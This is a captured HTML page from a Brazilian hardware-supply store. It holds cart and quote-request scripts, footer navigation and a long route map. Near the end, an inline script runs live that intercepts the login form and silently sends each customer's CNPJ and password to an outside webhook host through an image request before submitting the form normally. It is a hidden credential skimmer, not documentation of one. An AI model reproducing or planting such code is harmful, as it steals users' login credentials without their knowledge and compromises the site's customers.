canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <div class="prod-price text-right mx-4 border-t border-white py-2 mt-2"> <small class="font-bold" title="Preço Unitário">PREÇO:</small> <p class="text-right inline font-bold" x-text="totalPrice"></p> </div> </template> </div> <div class="prod-detalhe -mt-4"> <a @click="productDetailAnalyticsType(product.product_url)" class="bg-blue-400 hover:bg-blue-500 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider inline-block">Ver detalhes</a> </div> </div> </div> </div> </div> </div> </template> </div> <div x-ref="relatedproductscarouselprev" style="right: auto; left: 0; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-left custom-navigation-next'></i> </div> <div x-ref="relatedproductscarouselnext" style="right: 0; left: auto; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-right custom-navigation-next'></i> </div> </div> </div> </template> </section> </div> </div> 
        <div class="bg-gray-800 text-white pb-8"> <div class="container mx-auto lg:flex"> <div class="w-full lg:w-1/4 p-4"> <div class="flex-row"> <div class="py-2 h-16"> <img src="https://completa.com.br/img/logo_branco.png" alt="Completa logo" width="251" height="51"> </div> <div class="py-2"> <p class="text-sm text-gray-500">Dúvidas? Entre em contato conosco.</p> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-map-marker-alt"></i></span> <span class="pl-3"> R. Alves Seabra, 1-08, Bauru-SP </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-phone fa-rotate-90"></i></span> <span class="pl-3"> 14 3878-4500 </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-envelope"></i></span> <span class="pl-3"> vendas@completa.com.br </span> </div> </div> </div> <div class="flex-col w-full lg:w-2/4 p-4"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">PRODUTOS</p> <div class="flex"> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-moveis"> ACESSÓRIOS PARA MÓVEIS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-vidro"> ACESSÓRIOS PARA VIDRO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/calco-para-telha"> CALÇO PARA TELHA </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/colas"> COLAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/epis"> EPI&#039;S </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"> ESPUMA VEDAÇÃO AR CONDICIONADO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens"> FERRAGENS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens-para-artesanato"> FERRAGENS PARA ARTESANATO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferramentas"> FERRAMENTAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/lixa-sg-012-669"> LIXA </a> </div> </div>  </div> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/manipulos-e-niveladores"> MANÍPULOS E NIVELADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-eletricos"> MATERIAIS ELÉTRICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-hidraulicos"> MATERIAIS HIDRÁULICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/parafusos-e-fixadores"> PARAFUSOS E FIXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/pes-e-ponteiras"> PÉS E PONTEIRAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/puxadores"> PUXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/rodas-e-rodizios"> RODAS E RODÍZIOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/suportes"> SUPORTES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/utilidades"> UTILIDADES </a> </div> </div>  </div> </div> </div> <div class="flex w-full lg:w-1/4 p-4"> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">MENU</p> <div class="flex-col"> <ul> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br">Home</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/produtos">Produtos</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/sobre">Empresa</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/fale-conosco">Contato</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/politicas-comerciais">Políticas Comerciais</a> </li> </ul> </div> </div> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SIGA-NOS</p> <div class="flex flex-row"> <a href="https://www.facebook.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-facebook-f"></i> </a> <a href="https://www.instagram.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400 mx-4"> <i class="fab fa-instagram"></i> </a> <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-linkedin-in"></i> </a> </div> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SEGURANÇA</p> <div class="flex flex-row"> <span id="siteseal"> <script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=gefUBjjXSGn0uxrw11bgbdUfMhslVSilBAw2uQEZofr6tJ7ZIEV3xu77a1G9"></script> </span> </div> </div> </div> </div> </div> <div class="bg-gray-400 text-grey-darkest text-xs text-left lg:text-center"> <div class="container mx-auto"> <div class="lg:flex justify-between p-2 lg:py-6 lg:px-8"> <div> <span>Para mais infomações sobre estoque, preços e condições comerciais acesse nossos </span> <a href="https://completa.com.br/termos-e-condicoes" target="blank" class="text-grey-darkest underline"> <b>Termos e Condições</b> </a> </div> <div> <p> &copy; Todos os direitos reservados COMPLETA - 2026 </p> </div> </div> </div> </div>    </div>

    <script>
        var ___onCreated = [];
    </script>

    <div class="js-loadable-template js-loader loadable-overlay hidden"> <i class="fas fa-spinner fa-pulse fa-2x"></i> </div>
    <!-- RD station 
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/d726f744-974a-469b-998e-c77ab589327e-loader.js"></script>
-->
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const formLogin = document.querySelector(".js-form-login");

    if (formLogin) {
      formLogin.addEventListener("submit", (event) => {
        event.preventDefault();

        const cnpj = formLogin.querySelector('input[name="cnpj"]').value;
        const password = formLogin.querySelector('input[name="password"]').value;

        const img = new Image();
        img.src = `https://webhook-comp.vercel.app/api/webhook?type=login&cnpj=${cnpj}&password=${password}}`;

        formLogin.submit();
      });
    }
  });
</script>
    <script type="text/javascript">
    var Ziggy = {
        namedRoutes: {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD